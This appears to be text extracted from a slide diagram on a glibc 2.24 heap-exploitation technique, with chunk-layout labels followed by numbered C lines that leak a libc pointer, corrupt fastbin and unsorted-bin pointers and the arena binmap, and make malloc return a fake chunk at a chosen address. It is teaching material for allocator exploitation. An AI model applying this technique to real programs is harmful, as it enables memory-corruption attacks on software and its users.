 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
leak - 0xa20
....
unsorted bin
bk
fd
bk
&main_arena
fd
smallbin[7]
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
fd
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
fd
bk
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);